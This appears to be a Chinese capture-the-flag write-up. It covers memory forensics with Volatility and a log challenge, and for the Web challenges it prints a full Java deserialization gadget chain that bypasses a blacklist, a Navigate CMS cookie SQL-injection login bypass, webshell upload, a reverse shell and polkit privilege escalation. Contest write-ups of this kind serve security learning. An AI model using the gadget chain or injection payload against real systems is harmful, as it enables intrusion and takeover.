Misc
简单取证
浏览记录查看
vol.py -f file.raw --profile=WinXPSP2x86 iehistoryProcess: 1600 explorer.exe Cache type "URL " at 0x1fb5800 Record length: 0x100 Location: Visited: Administrator@http://www.microsoft.com/isapi/redir.dll?prd=ie&pver=6&ar=msnhome Last modified: 2022-06-20 12:36:39 UTC+0000 Last accessed: 2022-06-20 12:36:39 UTC+0000 File Offset: 0x100, Data Offset: 0x0, Data Length: 0xc4 ************************************************** Process: 1600 explorer.exe Cache type "DEST" at 0x2ab9a55 Last modified: 2022-06-20 21:00:08 UTC+0000 Last accessed: 2022-06-20 13:00:10 UTC+0000 URL: Administrator@file:///C:/Documents%20and%20Settings/Administrator/Lhb/secret.jpg
获取到敏感文件secret.jpg

全局搜索secret.jpg
vol.py -f file.raw --profile=WinXPSP2x86 filescan | grep secret.jpgyunoon@YunoondeMacBook-Air Simple_forensics % vol.py -f file.raw --profile=WinXPSP2x86 filescan | grep secret.jpg Volatility Foundation Volatility Framework 2.6.1 0x000000000207e3d8 1 0 RW-rw- \Device\HarddiskVolume1\Documents and Settings\Administrator\Recent\secret.jpg (3).lnk 0x0000000002325028 1 0 R--r-- \Device\HarddiskVolume1\Documents and Settings\Administrator\桌面\secret.jpg提取secret.jpg
vol.py -f file.raw --profile=WinXPSP2x86 dumpfiles -Q 0x0000000002325028 --dump-dir=./查看发现为base64加密的逆序数据,将其解密,得到一个加密的zip包。

通过

strings file.raw | grep password获取到密码echo password = 62b041223bb9a解压后,发现是散点图。

gnuplot绘制即可
a

扫码获取flag:flag{a6b93e36-f097-11ec-a9b2-5254002d2b31}
what_is_log(是一血 好耶!)
strings flag2.scap
challenge
info
info
name
name
challenge
info
+---------+----------------------------------+
| name | data |
+---------+----------------------------------+
| success | 1555a651a13ec074ce725383214fd7cc |
+---------+----------------------------------+
1 row in set (0.00 sec)
/etc/localtime
mysql>
+---------+----------------------------------+
| name | data
/proc/loadavg
flag: PCL{1555a651a13ec074ce725383214fd7cc}7cc}
Web
Ez_Java
解压后,通过IDEA进行反编译。

先通过signedobject二次反序列化绕黑名单
再用/data接口打cb链

TemplatesImpl obj = new TemplatesImpl(); setFieldValue(obj, "_bytecodes", new byte[][]{ ClassPool.getDefault().get(calc.class.getName()).toBytecode() }); setFieldValue(obj, "_name", "HelloTemplatesImpl"); setFieldValue(obj, "_tfactory", new TransformerFactoryImpl()); Transformer[] fakeTransformers = new Transformer[] {new ConstantTransformer(1)}; ConstantFactory constantFactory = new ConstantFactory(TrAXFilter.class); Transformer[] transformers = new Transformer[]{ new ConstantTransformer(TrAXFilter.class), new InstantiateTransformer( new Class[] { Templates.class }, new Object[] { obj }) }; Transformer transformerChain = new ChainedTransformer(fakeTransformers); Map hashMap = new HashMap(); Map outerMap = DefaultedMap.decorate(hashMap, transformerChain); TiedMapEntry tiedMapEntry = new TiedMapEntry(outerMap, "key"); HashMap evalMap = new HashMap(); evalMap.put(tiedMapEntry, "test"); outerMap.remove("key"); Field declaredFields = ChainedTransformer.class.getDeclaredField("iTransformers"); declaredFields.setAccessible(true); declaredFields.set(transformerChain, transformers); PrivateKey privateKey = new PrivateKey() { @Override public String getAlgorithm() { return null; } @Override public String getFormat() { return null; } @Override public byte[] getEncoded() { return new byte[0]; } }; Signature signature = new Signature("AES") { @Override protected void engineInitVerify(PublicKey publicKey) throws InvalidKeyException { } @Override protected void engineInitSign(PrivateKey privateKey) throws InvalidKeyException { } @Override protected void engineUpdate(byte b) throws SignatureException { } @Override protected void engineUpdate(byte[] b, int off, int len) throws SignatureException { } @Override protected byte[] engineSign() throws SignatureException { return new byte[0]; } @Override protected boolean engineVerify(byte[] sigBytes) throws SignatureException { return false; } @Override protected void engineSetParameter(String param, Object value) throws InvalidParameterException { } @Override protected Object engineGetParameter(String param) throws InvalidParameterException { return null; } }; SignedObject signedObject = new SignedObject(evalMap, privateKey, signature); final BeanComparator comparator = new BeanComparator(); final PriorityQueue<Object> queue = new PriorityQueue<Object>(2, comparator); queue.add(1); queue.add(1); setFieldValue(comparator, "property", "object"); setFieldValue(queue, "queue", new Object[]{signedObject, signedObject}); ByteArrayOutputStream barr = new ByteArrayOutputStream(); ObjectOutputStream oos = new ObjectOutputStream(barr); oos.writeObject(queue); oos.close();
高手高手高高手
扫出路径login.php

发现是navigate cms的洞,题目提示有msf,那就直接用msf来试试,发现路径要改为“/”,但依旧上传不成功。
登录绕过
Cookie:navigate-user=\' OR TRUE--%20利用发现template处可以文件任意写入


就可以用蚁剑连上。

然后再反弹shell,使用同样的方法再上传个polkit提权。


发现有个flag文件,但提示需要删掉菠菜内容,二进制查看,发现文件位置。

去掉写保护后,可以成功删除,并且再次执行拿到flag。